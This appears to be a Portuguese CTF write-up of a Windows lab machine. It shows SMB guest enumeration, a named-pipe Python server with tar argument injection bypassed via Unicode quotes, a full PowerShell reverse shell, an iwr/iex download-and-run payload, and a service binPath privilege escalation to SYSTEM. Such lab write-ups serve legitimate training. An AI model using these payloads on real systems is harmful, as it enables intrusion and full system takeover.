Introdução

Este write-up é referente a máquina New Year. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

A enumeração inicial da máquina foi feita com o Nmap para identificar as portas abertas e os serviços expostos.

nmap -Pn -p- --open --min-rate 1200 <machine-ip> -vvv



A enumeração com o Nmap identificou as portas 135 (MSRPC), 139 (NetBIOS), 445 (SMB), 3389 (RDP) e 49669 (RPC dinâmico) abertas no sistema.

Utilizando o smbclient, foi possível enumerar os compartilhamentos do serviço SMB autenticado como usuário guest, sem necessidade de senha.
smbclient -L //<machine-ip> -U guest -p


Durante a enumeração do SMB, foi identificado um compartilhamento denominado share. Foi realizada a conexão ao compartilhamento share, onde foi identificado o arquivo server.py. O arquivo server.py foi baixado do compartilhamento SMB para a máquina local.
smbclient //<machine-ip>/share -U guest -p
get server.py



Conteúdo do arquivo server.py. A análise do arquivo server.py indicou que se trata de um script em Python 3 que cria e manipula um Named Pipe no Windows, sendo executado diretamente na memória do sistema.

import win32pipe, win32file, pywintypes, win32security, win32con, json, requests, subprocess, time

PIPE_NAME = r'\\.\pipe\CustomNamedPipeScript'

class ProcessData:
def __init__(self, data):
self.data = data

def run(self):
try:
data = json.loads(self.data)

if not 'action' in data:
raise Exception("Action not defined.")

if not 'args' in data:
raise Exception("Args not defined.")

if hasattr(self, data['action']):
response = getattr(self, data['action'])(data['args'])

else:
raise Exception("Action not found.")

except Exception as e:
response = {
"status": "error",
"message": f"Error: {e}"
}

return json.dumps(response)

def download(self, data):
try:
if not 'url' in data:
raise Exception("URL not defined.")

if not 'compression' in data:
raise Exception("Filename not defined.")

request = requests.get(data['url'])

filename = data['url'].split('/')[-1]
filename_download = f"C:\\files_downloaded\\{filename}" + time.strftime("_%Y%m%d%H%M%S")

if request.status_code == 200:
with open(filename_download, 'wb') as file:
file.write(request.content)

subprocess.Popen(["tar", data['compression'], f"{filename_download}.tar.gz", filename_download])

return {
"status": "success",
"message": f"File {filename} downloaded successfully."
}

else:
return {
"status": "error",
"message": f"Error downloading file: {request.status_code}"
}

except Exception as e:
return {
"status": "error",
"message": f"Error: {e}"
}

class PipeServer:
def create_pipe_with_permissions(self, pipe_name):
security_descriptor = win32security.SECURITY_DESCRIPTOR()
security_descriptor.Initialize()
security_descriptor.SetSecurityDescriptorDacl(1, None, 0)

everyone, _, _ = win32security.LookupAccountName("", "Everyone")
acl = win32security.ACL()
acl.AddAccessAllowedAce(win32security.ACL_REVISION, win32con.GENERIC_ALL, everyone)
security_descriptor.SetSecurityDescriptorDacl(1, acl, 0)

security_attributes = pywintypes.SECURITY_ATTRIBUTES()
security_attributes.SECURITY_DESCRIPTOR = security_descriptor

pipe = win32pipe.CreateNamedPipe(
pipe_name,
win32pipe.PIPE_ACCESS_DUPLEX,
win32pipe.PIPE_TYPE_MESSAGE | win32pipe.PIPE_WAIT,
1, 65536, 65536, 0,
security_attributes
)
return pipe

def handle_client(self, pipe):
try:
print("Client connected.")
while True:
try:
result, data = win32file.ReadFile(pipe, 1024)
if data:
response = ProcessData(data.decode('utf-8')).run()

win32file.WriteFile(pipe, response.encode('utf-8'))
except pywintypes.error as e:
print("Client disconnected.")
break
finally:
win32file.CloseHandle(pipe)
print("Pipe closed.")

def server(self):
while True:
print(f"Creating named pipe: {PIPE_NAME}")
try:
pipe = self.create_pipe_with_permissions(PIPE_NAME)

print("Waiting for client to connect...")
win32pipe.ConnectNamedPipe(pipe, None)

self.handle_client(pipe)
except Exception as e:
print(f"Error: {e}")
break

if __name__ == "__main__":
PipeServer().server()

O script também processa dados em JSON, realizando requisições a uma URL fornecida.
Caso o arquivo recebido seja considerado válido, ele é compactado no formato tar.gz.

Exploração - obtendo a user flag

Na linha 50 do script foi identificada uma vulnerabilidade de Command Injection.
O valor da chave compression, recebido via JSON, é concatenado diretamente em uma chamada ao subprocess.Popen, permitindo a execução arbitrária de comandos no sistema operacional.

subprocess.Popen(["tar", data['compression'], f"{filename_download}.tar.gz", filename_download])




Para explorar a falha, foi desenvolvido um script capaz de se comunicar com o Named Pipe do Windows, injetando comandos por meio do campo vulnerável e resultando na execução de uma reverse shell no sistema.

Inicialmente, o arquivo script.ps1 (reverse-shell) foi hospedado em um servidor Python localmente na porta 80.
script.ps1

do {
# Delay before establishing network connection, and between retries
Start-Sleep -Seconds 1

# Connect to C2
try{
$TCPClient = New-Object Net.Sockets.TCPClient('<vpn-ip>', <vpn-port>)
} catch {}
} until ($TCPClient.Connected)

$NetworkStream = $TCPClient.GetStream()
$StreamWriter = New-Object IO.StreamWriter($NetworkStream)

# Writes a string to C2
function WriteToStream ($String) {
# Create buffer to be used for next network stream read. Size is determined by the TCP client recieve buffer (65536 by default)
[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0}

# Write to C2
$StreamWriter.Write($String + 'SHELL> ')
$StreamWriter.Flush()
}

# Initial output to C2. The function also creates the inital empty byte array buffer used below.
WriteToStream ''

# Loop that breaks if NetworkStream.Read throws an exception - will happen if connection is closed.
while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {
# Encode command, remove last byte/newline
$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1)

# Execute command and save output (including errors thrown)
$Output = try {
Invoke-Expression $Command 2>&1 | Out-String
} catch {
$_ | Out-String
}

# Write output to C2
WriteToStream ($Output)
}
# Closes the StreamWriter and the underlying TCPClient
$StreamWriter.Close()

Em seguida, foi utilizado o comando iwr, responsável por realizar uma requisição ao servidor na porta 80 para obter o arquivo script.ps1, que contém a reverse shell, sendo então executado diretamente em memória por meio do iex.
Todo esse comando foi copiado para o CyberChef, onde apenas as etapas de codificação foram realizadas, sendo convertido para UTF-16LE (1200) e, em seguida, para Base64, possibilitando sua execução no PowerShell.

$x=iwr -usebasicparsing http://<machine-ip>/script.ps1; iex($x);

JAB4AD0AaQB3AHIAIAAtAHUAcwBlAGIAYQBzAGkAYwBwAGEAcgBzAGkAbgBnACAAaAB0AHQAcAA6AC8ALwAxADAALgAwAC4ANQAuADEAMAA5AC8AcwBjAHIAaQBwAHQALgBwAHMAMQA7ACAAaQBlAHgAKAAkAHgAKQA7AA==



O payload gerado em Base64 foi posteriormente utilizado no script de exploração.
Para que o comando fosse executado corretamente, foi necessário realizar um bypass de filtros Unicode. A vulnerabilidade de Command Injection apresenta uma particularidade: o contorno dos filtros é possível por meio do uso de caracteres Unicode, especificamente aspas Unicode (FF02), que permitem burlar as restrições de parsing.
Referências técnicas:
- https://worst.fit/worstfit/Arg-Splitting/tar/
- https://blog.orange.tw/posts/2025-01-worstfit-unveiling-hidden-transformers-in-windows-ansi/
Esses materiais descrevem técnicas de argument splitting e abuso de Unicode para evasão de validações no Windows.

import win32file, json

PIPE_NAME = r'\\<machine-ip>\pipe\CustomNamedPipeScript' # Substitua pelo hostname ou IP do servidor

def client():
try:
print(f"Connecting to named pipe: {PIPE_NAME}")
handle = win32file.CreateFile(
PIPE_NAME,
win32file.GENERIC_READ | win32file.GENERIC_WRITE,
0, None, win32file.OPEN_EXISTING, 0, None
)

message = json.dumps({
'action': 'download',
'args': {
'url': 'http://<machine-ip>:9090/file.txt',
'compression': '--use-compress-program=powershell /enc <base64>\uFF02 \uFF02-zcvf' #Substitua pelo base64 gerado
}
})

print(f"Sending message: {message}")
win32file.WriteFile(handle, message.encode('utf-8'))

result, response = win32file.ReadFile(handle, 1024)
print(f"Received response: {response.decode('utf-8')}")

win32file.CloseHandle(handle)
except Exception as e:
print(f"Error: {e}")

if __name__ == "__main__":
client()



Em seguida, foi iniciado um servidor Python 3 na porta 80 para hospedar a reverse shell.

python3 -m http.server 80



Uma segunda porta, 9090, foi utilizada exclusivamente para hospedar um arquivo válido (file.txt), necessário para a exploração.

python3 -m http.server 9090



Por fim, o exploit teste.py foi executado, resultando na obtenção da reverse shell no sistema alvo.

net use \\<machine-ip>\IPC$ "" /u:guest
python3 teste.py



As conexões foram estabelecidas com sucesso nas portas 80 e 9090, sendo a reverse shell recebida na porta 443.





Com a reverse shell estabelecida, foi obtido acesso ao sistema como usuário john da aplicação.



A flag de usuário se encontra no diretório C:\Users\john\Desktop.



Escalação de privilégio - obtendo a root flag

Com esse comando foi possível enumerar todos os serviços da máquina, incluindo serviços padrão do sistema.
Durante a análise, foi identificado um serviço localizado fora do caminho padrão, diretamente no diretório C:\Program Files, indicando uma possível configuração do usuário.

cmd /c 'reg query HKLM\SYSTEM\CurrentControlSet\Services /v ImagePath /s | findstr /i /v "system32 drivers windows"' | ForEach-Object { if ($_ -match "Services\\(.+)") { $n = $matches[1]; $test = cmd /c "sc query $n 2>&1"; if ($test -notmatch "Access is denied") { Write-Host "[+] SERVICE FOUND: $n" -ForegroundColor Green; cmd /c "sc qc $n | findstr BINARY_PATH_NAME" } } }



Foi verificado que o usuário possui permissão para parar o serviço DownloaderServer, confirmando privilégios suficientes para interagir com esse serviço.

sc.exe stop DownloaderServer


Se for possível alterar o binPath do serviço e reiniciá-lo, torna-se viável forçar a execução de comandos arbitrários pelo próprio serviço, resultando em execução com privilégios NT AUTHORITY\SYSTEM.
A seguir, foi confirmado que o usuário possui permissão para modificar o binPath do serviço.

cmd /c "sc config DownloaderServer binPath= ""teste"""
cmd.exe /c "sc qc DownloaderServer"




Dessa forma, foi possível alterar o binPath para executar um comando que realiza uma requisição à porta 80 controlada pelo atacante e, em seguida, executar a reverse shell. Para que a exploração fosse realizada com sucesso, foi necessário reiniciar o serviço, garantindo a aplicação das modificações e a execução do comando configurado.

cmd /c "sc config DownloaderServer binPath= ""C:\Windows\System32\cmd.exe /c powershell /enc <base64>""" # Substitua pelo base64 gerado anteriormente

cmd /c "sc start DownloaderServer"



A requisição ao arquivo script.ps1 foi recebida novamente na porta 80, confirmando a execução do comando configurado no serviço.



Em seguida, a reverse shell foi recebida com privilégios NT AUTHORITY\SYSTEM, resultando em controle total do sistema.



A flag de root se encontra no diretório C:\Users\Administrator\Desktop.

